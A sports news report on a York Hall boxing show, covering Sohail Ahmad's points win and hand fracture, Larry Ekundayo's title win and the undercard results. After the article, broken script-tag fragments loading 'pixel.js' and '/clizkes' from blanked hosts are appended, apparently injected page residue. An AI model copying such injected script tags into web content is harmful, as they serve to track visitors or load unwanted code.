 Sohail Ahmad impressed at the York Hall on Saturday night (October 11th) as he scored a clear points win over Kristian Dochev over four rounds.
There to congratulate him after the fight was former light welterweight world champion, Ricky Hatton who had three boxers on the same show in brothers Paul, Sonny and Anthony Upton all scoring TKO wins.
Sohail commented on Facebook, "It's the best feeling when the champ Ricky Hatton congratulates you after your win. What a gentleman he is."
The celebrations were slightly marred as Sohail dashed straight to hospital to have a possible hairline fracture examined.
The unbeaten light welterweight was ecstatic with his performance as he moves up to 5-0, stating, "I hit him with some bombs. My uppercuts were rocking his head up to the sky but he stayed there in front of me. He's a tough guy."
This was Dochev's 30th contest since his pro debut in February 2011 against Yordan Vasilev in Rousse, Bulgaria losing by unanimous decision. Known as 'The Warrior' from Razgrad, the 21-year-old Bulgarian has four stoppages on his record and has taken British boxing prospects, Kieren Farrell, Rakeem Noble, Ohara Davies, Luke Paddock and Adam Dingsdale the distance in recent fights.
On his possible hand injury, Ahmad remarked, "I knew I had done some damage in the second round but I got through and just tried to box him off."
On his overall performance, Ahmad beamed, "I'm really pleased with how it went and I clearly won every round. I felt good, I could have gone another four rounds easily."
Sohail Ahmad later confirmed that his hand had suffered a fracture, as suspected and is booked to see a specialist on Monday. Sohail also confirmed that he is expecting to be out again on December 13th at the York Hall.
Headlining the show, Larry Ekundayo captured his first title with a shut out win over Stanislav Nenkov, also from Razgrad, Bulgaria to secure the International Masters welterweight title. 'The Natural' now moves up to 8-0 as he heads towards a British title shot.
Kevin Greenwood secured the International Masters Bronze super middleweight title as well as recording the first stoppage win in his career after initially suffering a first round knockdown.
George Jupp stopped Dougie Curran in a highly impressive stoppage which served as great preparation for his forthcoming vacant Southern Area title challenge with Craig Poxton on December 13th. The Bexley super featherweight said, "Achieved what I wanted to and got eight rounds of boxing but stopped Dougie Curran in the eigth round, what a tough fella he is. Took a lot of shots on the way."
The rest of the undercard saw Johnny Garton secure his 12th professional win on his comeback fight with a 5th round TKO over Vasil Vasilev.
As mentioned previously, all three of the Upton Clan scored stoppage wins, both Paul and Sonny confidently achieving first round TKO's and youngest of the trio, Anthony finishing his opponent in the second round.
Super featherweight, Martin Hillman, 23-years-old from Sidcup cruised to a points win over Ryan Hanson in a four round contest to get to his third pro win.
24-year-old cruiserweight debutant, Jose Lopes got his pro career off to a flying start with a points victory over seasoned veteran, Moses Matovu.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>